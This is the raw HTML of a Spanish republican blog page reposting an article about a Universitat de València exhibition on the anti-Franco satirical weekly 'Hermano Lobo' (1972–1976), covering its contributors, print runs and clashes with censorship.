.formulariocontacto{float:none;position:relative;margin-bottom:45px;margin-right:10px}.formulariocontacto input,.formulariocontacto textarea{font-size:15px;padding:15px 0;display:block;width:100%;border:none;border-bottom:1px solid #ddd}.formulariocontacto input:focus,.formulariocontacto textarea:focus{outline:none}.formulariocontacto label{color:#999;font-size:15px;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:.2s ease all}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:16px;color:#24a285}.bar{position:relative;display:block;width:100%}.bar:before,.bar:after{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#24a285;transition:.2s ease all}.bar:before{left:50%}.bar:after{right:50%}.formulariocontacto input:focus ~ .bar:before,.formulariocontacto input:focus ~ .bar:after,.formulariocontacto textarea:focus ~ .bar:before,.formulariocontacto textarea:focus ~ .bar:after{width:50%}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.formulariocontacto input:focus ~ .highlight,.formulariocontacto textarea:focus ~ .highlight{animation:inputHighlighter .3s ease}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:13px;color:#24a285}
input#ContactForm1_contact-form-email-message{height:150px}
input#ContactForm1_contact-form-submit{font-family: 'Open Sans', sans-serif;color:#fff!important;background:#694494;padding:15px 25px;border-radius:4px;border:none;outline:none;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:pointer;transition:all .4s ease-in-out;text-transform:uppercase;float:left;margin-top:15px}
input#ContactForm1_contact-form-submit:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
#ContactForm1_contact-form-error-message{float:right;background:#D32F2F;color:#fff;font-size:13px;font-weight:700;border-radius:3px}#ContactForm1_contact-form-success-message{float:right;background:#4CAF50;color:#fff;font-size:13px;font-weight:700;border-radius:3px}
  </style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#222;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap; padding-left: 10px; padding-right: 10px;}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#222}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#222}
.homebread{margin:0 2px 0 0}
</style>
<style>
    
    .menujq ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
}
.menujq a {
  display: block;
  padding: 12px 16px;
  border-bottom: 1px solid #fff;
  background: #eeeeee75;
  color: #353535;
  text-decoration: none;
  font-weight: 700;
  font-size: 16px;
  line-height: 26px;
  
}
    .menuicon {
    color: #694494;
    margin-right: 5px;
    }
.menujq ul li a:before {
content: "\25CF\00A0 ";
width: 28px;
    visibility: hidden;
    display: none;
vertical-align: top;
}
.menujq ul li.desplegable > a:before,
.menujq ul li ul li.desplegable > a:before {
  content: "\25BA\00A0";
}
.menujq ul li.desplegable.active > a:before,
.menujq ul li ul li.desplegable.active > a:before{
  content: "\25BC\00A0 ";
}
.menujq ul ul, .menujq ul ul ul {
  display: none;
  width: 100%;
}
.menujq ul ul a {
  padding-left: 22px;
  background: #fff;
  
}
.menujq ul ul ul a {
  padding-left: 40px;
  background: #f7f7f7;
  text-transform: capitalize;
}
    
  </style>
<!-- BEGIN AddToAny for Blogger -->
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='left:0px; top:150px;'>
<a class='a2a_button_facebook'></a>
<a class='a2a_button_twitter'></a>
<a class='a2a_button_whatsapp'></a>
<a class='a2a_button_telegram'></a>
<script async='async' src='https://static.addtoany.com/menu/page.js'></script>
<!-- END AddToAny for Blogger --></div>
</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3943668767006122232&amp;zx=9cf4b2af-4b46-4910-90c1-b3464156ee97' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3943668767006122232&amp;zx=9cf4b2af-4b46-4910-90c1-b3464156ee97' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:16px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh86CZzWlaheavZOzkZdfbZJCD9vBCcsXCyfZI3afmc6U7glLzF6Bx6t8LFpw-ZbIJGjapyXWhEnjnEBz28I-9cXiX_SuYJ9t17HMahVMpwZnIbOMXLuckI42SgRNNbdEP9-ta0GNmbkBo/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='blog-header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lavozdelarepublica.es/'>
<img alt='La Voz de la República' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEOT7BFv0Q6UB4Si25BV6l5MQ_a6qn6YbOWBE6GfXOZxenOXwaDd8pobasEUO2-e14b8g9GBap0ixaSHxvpBSHroTI4Se7U7S6XvK6rqAaY1r2ed8bHR18gpABid30mVQcOm8YUnUXOOrf/s1600/la-voz-de-la-republica-logo.png' title='La Voz de la República'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;text-align:center; position: relative;}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:16px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#694494}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<li class='btn-ch-muc'><a href='/' title='Portada'>Portada</a></li>
<li class='btn-ch-muc'><a href='/search/label/Rep%C3%BAblica?max-results=11' title='República'>República</a></li>
<li class='btn-ch-muc'><a href='/search/label/franquismo?max-results=11' title='Franquismo'>Franquismo</a></li>
<li class='btn-ch-muc'><a href='/search/label/Guerra?max-results=11' title='Guerra'>Guerra de España</a></li>
<li class='btn-ch-muc'><a href='/search/label/Memoria?max-results=11' title='Memoria'>Memoria</a></li>
<li class='btn-ch-muc'><a href='/search/label/r%C3%A9gimen?max-results=11' title='Régimen - monarquía'>Régimen - monarquía</a></li>
<li class='btn-ch-muc'><a href='/search/label/Cultura?max-results=11' title='Cultura - Libros'>Cultura - Libros</a></li>
<!-- <li class='btn-ch-muc'><a href='#' title='Diseño Gráfico'>Submenú</a><ul class='ch-muc'> <li><a href='Opción'>Opción</a></li> <li><a href='Opción'>Opción</a></li> <li><a href='Opción'>Opción</a></li> </ul> </li> -->
<li class='btn-baimoi'>
<!-- <a href='#' rel='nofollow' title='Contactar'>Acción Destacada</a> -->
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #694494}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/VozdelaRepublica/'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/VozdeLaRepublic/'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
</div>
<div class='menujq'>
<ul>
<li><a href='/'><i class='fa fa-home menuicon'></i> Portada</a></li>
<li class='menuicon'><a href='/search/label/Rep%C3%BAblica' title='República'>República</a></li>
<li class='menuicon'><a href='/search/label/franquismo' title='Franquismo'>Franquismo</a></li>
<li class='menuicon'><a href='/search/label/Guerra' title='Guerra'>Guerra de España</a></li>
<li class='menuicon'><a href='/search/label/Memoria' title='Memoria'>Memoria</a></li>
<li class='menuicon'><a href='/search/label/r%C3%A9gimen' title='Régimen - Monarquía'>Régimen - Monarquía </a></li>
<li class='menuicon'><a href='/search/label/Cultura' title='Cultura - Libros'>Cultura - Libros</a></li>
<form action='/search' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Open Sans&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
&#171;Hermano Lobo&#187;, sátira y humor irreverente contra la dictadura 
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.lavozdelarepublica.es/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/dictadura?&max-results=11' itemprop='item' title='dictadura'>
<span itemprop='name'>
dictadura
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/franquismo?&max-results=11' itemprop='item' title='franquismo'>
<span itemprop='name'>
franquismo
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/Humor?&max-results=11' itemprop='item' title='Humor'>
<span itemprop='name'>
Humor
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
&#171;Hermano Lobo&#187;, sátira y humor irreverente contra la dictadura 
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
&#171;Hermano Lobo&#187;, sátira y humor irreverente contra la dictadura 
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>&#171;Hermano Lobo&#187;, sátira y humor irreverente contra la dictadura </h2>
<b>                 &#171;Hermano Lobo&#187;, sátira y humor irreverente contra la dictadura Enric Llopis La Universitat de València acoge hasta el 14 de...</b>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-4182171536590320698'>
<style>
    .article-body{
    padding: 0 1.5rem;
    }
    .article-body p{
    	margin-bottom: 1rem;
    }
    
    .article-body h1 {
    	margin: 1rem;
    	font-size: 130%;
    	font-weight: bold;
    }
    .article-body .separator{
    display: none;
    }
    
  </style>
<div class='article-body' itemprop='articleBody'>
<div id='aim14182171536590320698'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim24182171536590320698'></div>
<div id='adsense-2'>
</div>
<div id='aim34182171536590320698'>
<div id='first-blanter'>
<img alt='«Hermano Lobo», sátira y humor irreverente contra la dictadura ' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1UUJJwE1oylh_Fs1VolEtYHlRCoEhzOi4b_-7PYvMJtRthSRC7hwzulwhwPYWFohM8MTVIp1MvRZploCRfyZyd18-aBdsH2tjx3nkFNTra2OCMB5fZOLfaKyuyk5Zo_kbJShSZvCQmLH9j_61mfG6CjG51w4Wvi1Ej4sUhmZm-pRlwouGoyRPaYuNUg/w600/%C2%ABHermano%20Lobo%C2%BB,%20sa%CC%81tira%20y%20humor%20irreverente%20contra%20la%20dictadura.png' title='«Hermano Lobo», sátira y humor irreverente contra la dictadura '/>
</div>
<div style='border-bottom: 4px solid #694494;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>

    
    <div class="header reader-header reader-show-element" style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1UUJJwE1oylh_Fs1VolEtYHlRCoEhzOi4b_-7PYvMJtRthSRC7hwzulwhwPYWFohM8MTVIp1MvRZploCRfyZyd18-aBdsH2tjx3nkFNTra2OCMB5fZOLfaKyuyk5Zo_kbJShSZvCQmLH9j_61mfG6CjG51w4Wvi1Ej4sUhmZm-pRlwouGoyRPaYuNUg/s1280/%C2%ABHermano%20Lobo%C2%BB,%20sa%CC%81tira%20y%20humor%20irreverente%20contra%20la%20dictadura.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1UUJJwE1oylh_Fs1VolEtYHlRCoEhzOi4b_-7PYvMJtRthSRC7hwzulwhwPYWFohM8MTVIp1MvRZploCRfyZyd18-aBdsH2tjx3nkFNTra2OCMB5fZOLfaKyuyk5Zo_kbJShSZvCQmLH9j_61mfG6CjG51w4Wvi1Ej4sUhmZm-pRlwouGoyRPaYuNUg/s320/%C2%ABHermano%20Lobo%C2%BB,%20sa%CC%81tira%20y%20humor%20irreverente%20contra%20la%20dictadura.png" width="320" /></a></div>
      <span style="font-family: verdana; font-size: large;"><b><span style="color: #a64d79;">&#171;Hermano Lobo&#187;, sátira y humor irreverente contra la dictadura</span></b></span></div><div class="header reader-header reader-show-element" style="text-align: justify;"><span style="font-family: verdana; font-size: large;"><span style="color: #e69138;">Enric Llopis</span><br /><br /><blockquote>La Universitat de València acoge hasta el 14 de mayo una exposición sobre la revista editada entre 1972 y 1976<span><a name="more"></a></span></blockquote></span></div><div class="header reader-header reader-show-element" style="text-align: justify;">&nbsp;</div><div class="header reader-header reader-show-element" style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">&#8220;Renovó
 la manera de hacer humor en España, fue crítica con la sociedad de su 
tiempo y satirizó de forma irreverente y cáustica al poder, sus gentes y
 las costumbres de la época&#8221;</span></div>


<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">Escritores,
dibujantes de viñetas y humoristas como Manuel Vicent, Francisco Umbral, <em>Chumy Chúmez</em>, Forges, <em>El Roto,&nbsp;</em>José Luis Coll, Gila,
El Perich o Manuel Summers. Aparecen destacados en el libro <em>Lo mejor de Hermano Lobo</em>, revista que
vio la luz el 13 de mayo de 1972 y se publicó hasta el verano de 1976, con el
subtítulo &#8211;en la cabecera- de <em>Semanario
de humor dentro de lo que cabe</em>. </span></p>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">También
aportaron sus textos escritores y periodistas como Eduardo Haro Tecglen
(Pozuelo); Monsterrat Roig; Rosa Montero; Manuel Vázquez Montalbán (Sixto
Cámara); Luis Carandell y Jaime Millás, entre otros.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">&#8220;Renovó
la manera de hacer humor en España, fue crítica con la sociedad de su tiempo y
satirizó de forma irreverente y cáustica al poder, sus gentes y las costumbres
de la época&#8221;, valora la citada antología, editada por Temas de Hoy en 1999.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">La
obra citada incluye un artículo del humorista gráfico José María González
Castrillo (<em>Chumy Chúmez</em>), que se
remite a los orígenes de Hermano Lobo; así, en 1972, cuando se cumplían 25 años
&#8220;de mi parto (de ser parido no de parir) pensé que había llegado el momento de
competir con el padre, que era madre, La Codorniz&#8221; (el comentario toma como
punto de partida los comienzos de <em>Chumy
Chúmez</em> &#8211;noviembre de 1947- en La Codorniz, &#8220;La revista más audaz para el
lector más inteligente&#8221;).</span></p>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">Según
el editor de izquierdas José Ángel Ezcurra, &#8220;Hermano Lobo, en un pispás, se
convirtió en un inmenso éxito editorial (&#8230;); en un principio fue Triunfo&#8221;, que
a finales de los años 60 del siglo XX &#8220;atravesó una crisis muy seria y
peligrosa (&#8230;)&#8221;; y también &#8220;(al principio fue) Chumy Chúmez&#8221;, quien le habló por
primera vez a Ezcurra sobre el proyecto de Hermano Lobo; Ezcurra fue el
fundador de Triunfo, revista en la que también colaboró el humorista y
escritor.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">La
Sala Estudi General de La Nau (Universitat de València) acoge hasta el 14 de
mayo la muestra <em>Hermano Lobo (1972-1976).
Un huevo duro para el caudillo</em>, en la que ejercen la función de comisarios dos
historiadores y profesores del área de Periodismo de la Universitat (UV),
Francesc Martínez Gallego y Antonio Laguna Platero.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">La
nota informativa de la UV recuerda las palabras del escritor y actual
columnista del periódico El País, Manuel Vicent, colaborador en la época de <em>Hermano Lobo</em>: &#8220;La revista se fabricaba
con todo el equipo de humoristas y escritores en unas cenas de los jueves en el
restaurante Casa Picardías (de Madrid); era incluso divertido ir a declarar al
Tribunal de Orden Público &#8211;TOP- (en el Palacio) de las Salesas, que al final se
tomó como una excursión casi deportiva&#8221;.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">Según los profesores Laguna y Martínez, la existencia de publicaciones satíricas como <em>Hermano Lobo </em>&#8211;y también otras: <em>Por Favor</em> (editada en Barcelona entre 1974 y 1978); o <em>El Papus</em>,
 contra la que atentó la ultraderechista Triple A- demostraban que la 
supuestamente aperturista Ley de Prensa e Imprenta (conocida como <em>Ley Fraga</em>), de 1966, &#8220;no era más que un ligero retoque (&#8230;) a la ya deteriorada y casi fúnebre dictadura&#8221;.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">La
Universitat destaca portadas como la del 12 de abril de 1975 (número 153), con
la imagen de un juez preguntándole al reo si éste conoce sus derechos; el
acusado responde de modo afirmativo, a lo que el magistrado exhorta: &#8220;Pues
olvídelos&#8221;; &#8220;sí, señor&#8221;, concluye la persona procesada.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">Tres
años antes, la revista de humor salió a la calle editada por Pléyade, la misma
casa editora que publicaba Triunfo; el primer número de Hermano Lobo alcanzó
una tirada de 100.000 ejemplares (en ediciones siguientes se llegó a los
150.000; y el máximo de ventas llegó a cotas de 170.000). Hasta el 5 de junio
de 1976 vieron la luz un total de 213 números.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">Otro
punto destacado por la UV es la censura y la represión; &#8220;la revista fue
expedientada, multada y finalmente secuestrada en dos ocasiones&#8221; (seis
expedientes: en junio de 1972; febrero y diciembre de 1973; mayo de 1974 y
tanto febrero como octubre de 1975; el número 153 &#8211;del 12 de abril de 1975- fue
objeto de un &#8220;secuestro completo&#8221; por &#8220;menosprecio a la Justicia&#8221;, según la
querella del fiscal); en cuanto al contenido, también &#8220;la censura se convirtió
en una inagotable fuente de inspiración&#8221;.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">Medio
siglo después del primer número, los paneles de la exposición informan que el
semanario atravesó por tres etapas; la primera (1972-1973), de nacimiento y
notables tiradas (más de 100.000 ejemplares); el manifiesto inicial de Hermano
Lobo, que publicó Triunfo el 13 de mayo, señala como objetivo &#8220;remover la
placidez de esa cabaña ovina a la que todos pertenecemos por nacimiento&#8221;.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">La segunda etapa, entre 1974 y 1975, es la de <em>estancamiento</em>, con un declive en las tiradas, &#8220;cierto cansancio del modelo&#8221;, y el surgimiento de competidores como <em>El Papus</em> (1973) y Por Favor (1974).</span></p>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">El
último periodo &#8211;<em>relanzamiento fallido</em>&#8211;
incluye los años 1975 y 1976; en la revista se constatan cambios: en el diseño,
por el incremento en el número de páginas, la publicación de fotografías
eróticas o el aumento en la nómina de colaboradores, para reforzar la síntesis
entre humor gráfico y análisis, detalla la muestra de la Universitat.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;"><em>Hermano Lobo </em>no insertó anuncios
publicitarios; pero sí otros con doble sentido y en forma de <em>montaje</em>, por ejemplo en la sección <em>Chumypublicez</em>.</span></p>
<div style="text-align: center;"><figure><span style="font-family: verdana; font-size: medium;"><img alt="" class="moz-reader-block-img" height="535" src="https://rebelion.org/wp-content/uploads/2023/05/Imagen-3-HL.jpg" width="422" /></span></figure></div>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">La
portada del primer número, a la venta por 15 pesetas, tiene como protagonista a
un torero con montera y corbata, sentado en una silla y la bandera de Estados
Unidos en el antebrazo. En las páginas interiores -16- podía leerse un <em>Elogio del boniato </em>(artículo de Manuel
Vicent); otro texto dedicado a &#8220;La sabia naturaleza&#8221;, con la firma &#8220;Nihil
obstat Imprimatur Tip y Coll); una fábula acerca de <em>La hiena y el murciélago </em>(de Rómulo y Remo) o la sección <em>7 preguntas al lobo</em>. </span></p>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">Asimismo
una Viñeta de Summers se centraba en un féretro con una cruz destacada en el
camposanto, del que surgen las palabras siguientes: &#8220;&#8230; Y ahora que ya no me
pueden ustedes hacer nada&#8230; &#8216;&#161;Soy de izquierdas!&#8217;&#8221;.</span></p>
<p style="text-align: justify;"><span style="font-family: verdana; font-size: medium;">El
número 152 (semana del 5 al 11 de abril de 1975) dedica las páginas centrales a
<em>La reconciliación nacional</em>; al dibujo
de un personaje masculino acompaña la leyenda &#8220;&#161;&#161;Si es que no puede ser!!&#8230;
Les ofreces la reconciliación y te piden indultos y amnistías&#8221;; la tradición
reconciliadora de España, &#8220;que empezó en Covadonga&#8221;, tendría como punto
culminante el día 7, a las 6,15 horas, anunciaba un artículo de <em>Licántropo</em>. </span></p>
<div dir="ltr" style="text-align: left;" trbidi="on">
<hr style="margin-left: 0px; margin-right: 0px;" />
Fuente &#8594; <a class="domain reader-domain" href="https://rebelion.org/hermano-lobo-satira-y-humor-irreverente-contra-la-dictadura/" target="_blank">rebelion.org</a></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<a href="http://vozdelarepublica.blogspot.com.es/" target="_blank">La Voz de la República - Todas las Noticias RSS</a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="https://dnirepublicano.es/" target="_blank"><img alt="banner distribuidora" height="60" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH/s200/dnI_+redondo_250.png" title="siguenos en twitter" width="60" /></a></div>
<center>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<a href="https://dnirepublicano.es/" target="_blank">El Primer DNI Republicano</a></div>
</div>
</center>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim14182171536590320698");

    var aim2=document.getElementById("aim24182171536590320698");

    var aim3=document.getElementById("aim34182171536590320698");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.lavozdelarepublica.es/search/label/dictadura' rel='tag'>dictadura</a>
